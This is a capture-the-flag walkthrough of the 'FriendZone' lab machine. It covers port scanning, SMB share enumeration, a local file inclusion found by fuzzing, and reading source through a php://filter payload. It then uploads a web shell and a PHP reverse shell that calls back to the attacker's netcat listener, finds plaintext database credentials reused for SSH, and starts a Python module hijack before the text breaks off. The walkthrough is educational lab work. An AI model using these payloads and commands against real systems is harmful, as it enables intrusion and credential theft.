Nmap Results
# Nmap 7.94SVN scan initiated Wed Feb 21 18:25:26 2024 as: nmap -Pn -p- --min-rate 2000 -A -oN nmap.txt 10.10.10.123
Nmap scan report for 10.10.10.123
Host is up (0.011s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
|_http-title: 404 Not Found
|_http-server-header: Apache/2.4.29 (Ubuntu)
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=2/21%OT=21%CT=1%CU=38738%PV=Y%DS=2%DC=T%G=Y%TM=65D6
OS:868F%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=108%TI=Z%CI=I%II=I%TS=A)
OS:OPS(O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53C
OS:ST11NW7%O6=M53CST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)
OS:ECN(R=Y%DF=Y%T=40%W=7210%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%
OS:F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T
OS:5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=
OS:Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF
OS:=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40
OS:%CD=S)
Network Distance: 2 hops
Service Info: Hosts: FRIENDZONE, 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2024-02-22T01:25:58+02:00
| smb2-time:
| date: 2024-02-21T23:25:58
|_ start_date: N/A
|_clock-skew: mean: -40m00s, deviation: 1h09m16s, median: -1s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
TRACEROUTE (using port 111/tcp)
HOP RTT ADDRESS
1 10.34 ms 10.10.14.1
2 10.44 ms 10.10.10.123
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Feb 21 18:26:07 2024 -- 1 IP address (1 host up) scanned in 40.69 secondsNote the friendzone.red in the TLS certificate information on tcp/443. Let's go ahead and add that our /etc/hosts file.
echo '10.10.10.123 friendzone.red' | sudo tee -a /etc/hostsService Enumeration
TCP/53

Let's add the rest of these to our hosts file.
echo '10.10.10.123 administrator1.friendzone.red hr.friendzone.red uploads.friendzone.red' | sudo tee -a /etc/hostsTCP/21

TCP/139,445

We are able to anonymously list the shares:
Fileswhich is mapped to/etc/FilesgeneralDevelopment
We can use the smb-enum-shares script with nmap to see which shares map to which path.
sudo nmap -Pn -T4 -p445 --script smb-enum-shares 10.10.10.123


Let's see what we can map.

We are able to anonymously map general and Development. Let's dig around in the file shares and see if there's anything interesting.



TCP/80
tcp/80 and tcp/443 independently, as the target is clearly using virtual hosts. We can see this by the way different content is loading based on the port and HTTP Host header.
friendzone.red



Let's go ahead and get these add to our /etc/hosts file as well.
echo '10.10.10.123 friendzoneportal.red admin.friendzoneportal.red files.friendzoneportal.red imports.friendzoneportal.red vpn.friendzoneportal.red' | sudo tee -a /etc/hostsAfter adding the hostnames to /etc/hosts and navigating to the respective URLs, it seems that tcp/80 is not making use of virtual hosts, as the content is the same regardless of hostname. hr.friendzone.red, uploads.friendzone.red, administrator1.friendzone.red, friendzoneportal.red, admin.friendzoneportal.red, files.friendzoneportal.red, imports.friendzoneportal.red, vpn.friendzoneportal.red all serve the same content.
I wasn't able to find anything interesting with gobuster either.
TCP/443
friendzone.red

hr.friendzone.red

uploads.friendzone.red

oadministrator1.friendzone.red









Now would be a great time to see if either of these parameters are vulnerable to Local File Inclusion (LFI). We can use gobuster for this task.

gobuster fuzz -k -u "https://administrator1.friendzone.red/dashboard.php?image_id=FUZZ&pagename=$(date +%s)" -w /usr/share/seclists/Discovery/Web-Content/big.txt --exclude-length 302,350-375 -H 'Cookie: FriendZoneAuth=e7749d0f4b4da5d03e6e9196fd1d18f1; sid=f477a5b4-d117-11ee-a367-26c6f6105c83'Test the 'image_id' parameter, we use the content length to rule out false-positives
Nothing interesting for the image_id parameter. Let's test the pagename parameter.
gobuster fuzz -k -u "https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=FUZZ" -w /usr/share/seclists/Discovery/Web-Content/big.txt --exclude-length 302,352-354 -H 'Cookie: FriendZoneAuth=e7749d0f4b4da5d03e6e9196fd1d18f1; sid=f477a5b4-d117-11ee-a367-26c6f6105c83' -t 10Test the 'pagename' parameter

Interesting that it found login and dashboard, as both are .php scripts that we've seen while logging into the application. It doesn't seem to apply to the .jpg files no matter how I try. So, the file inclusion only seems to apply to .php files.
pagename=dashboard, this is going to crash your browser, as it puts page in an infinite loop. My guess is that this due to using an INCLUDE statement, which causes the page to keep loading itself.



We can try and read the source code of the login.php and dashboard.php files by using a PHP filter.
pagename=php://filter/convert.base64-encode/resource=dashboardConvert dashboard.php to a Base64 string

dashboard.php
<?php
//echo "<center><h2>Smart photo script for friendzone corp !</h2></center>";
//echo "<center><h3>* Note : we are dealing with a beginner php developer and the application is not tested yet !</h3></center>";
echo "<title>FriendZone Admin !</title>";
$auth = $_COOKIE["FriendZoneAuth"];
if ($auth === "e7749d0f4b4da5d03e6e9196fd1d18f1"){
echo "<br><br><br>";
echo "<center><h2>Smart photo script for friendzone corp !</h2></center>";
echo "<center><h3>* Note : we are dealing with a beginner php developer and the application is not tested yet !</h3></center>";
if(!isset($_GET["image_id"])){
echo "<br><br>";
echo "<center><p>image_name param is missed !</p></center>";
echo "<center><p>please enter it to show the image</p></center>";
echo "<center><p>default is image_id=a.jpg&pagename=timestamp</p></center>";
}else{
$image = $_GET["image_id"];
echo "<center><img src='images/$image'></center>";
echo "<center><h1>Something went worng ! , the script include wrong param !</h1></center>";
include($_GET["pagename"].".php");
//echo $_GET["pagename"];
}
}else{
echo "<center><p>You can't see the content ! , please login !</center></p>";
}
?>
Exploit
Web Shell
We're going to chain a few vulnerabilities here.
- We have write access to the
Developmentshare and we know that it's mapped to/etc/Development - We know the web server includes
.phpfiles without the.phpextension, as we can see thedashboard.phpscript appends the.phpextension to the name on thepagenameparameter
I'll use the web shell found here and save it as sh.php.

smbclient -N //10.10.10.123/Development -c 'put sh.php'Then, navigate to https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/sh&cmd=ip%20a

Reverse Shell
We can use this PHP reverse shell here and save it as rev.php then write it to the Development share.
wget https://github.com/pentestmonkey/php-reverse-shell/raw/master/php-reverse-shell.php -O rev.phpnano rev.php$ip = '10.10.14.15'; // CHANGE THIS
$port = 443; // CHANGE THIS
$shell = 'uname -a; w; id; /bin/bash -i';
I'll make these changes to the script
smbclient -N //10.10.10.123/Development -c 'put rev.php'sudo rlwrap nc -lnvp 443Then, navigate to https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/rev

Post-Exploit Enumeration
Operating Environment
OS & Kernel
NAME="Ubuntu"
VERSION="18.04.1 LTS (Bionic Beaver)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 18.04.1 LTS"
VERSION_ID="18.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=bionic
UBUNTU_CODENAME=bionic
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
Current User
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Sorry, user www-data may not run sudo on FriendZone.
Users and Groups
Local Users
friend:x:1000:1000:friend,,,:/home/friend:/bin/bash
Local Groups
adm:x:4:syslog,friend
cdrom:x:24:friend
dip:x:30:friend
plugdev:x:46:friend
friend:x:1000:
lpadmin:x:111:friend
sambashare:x:112:friend
Network Configurations
Network Interfaces
ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:50:56:b9:f0:7f brd ff:ff:ff:ff:ff:ff
inet 10.10.10.123/23 brd 10.10.11.255 scope global ens192
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:f07f/64 scope global dynamic mngtmpaddr
valid_lft 86400sec preferred_lft 14400sec
inet6 fe80::250:56ff:feb9:f07f/64 scope link
valid_lft forever preferred_lft forever
Open Ports
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN -
Interesting Files
/opt/server_admin/reporter.py
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developer
/var/www/mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ
Privilege Escalation
Lateral to Friend
We discovered the password for friend in /var/www/mysql_data.conf. We can see if the password is re-used for SSH.

During my post-exploit enumeration as friend, I ran the following command to see which files I have write permissions to:
find / -type f -writable 2>/dev/null | grep -vE '\/proc|\/sys'We can see that we have write permissions on os.py, which is one of the locally installed modules, and just happens to be invoke in reporter.py in the import os statement.


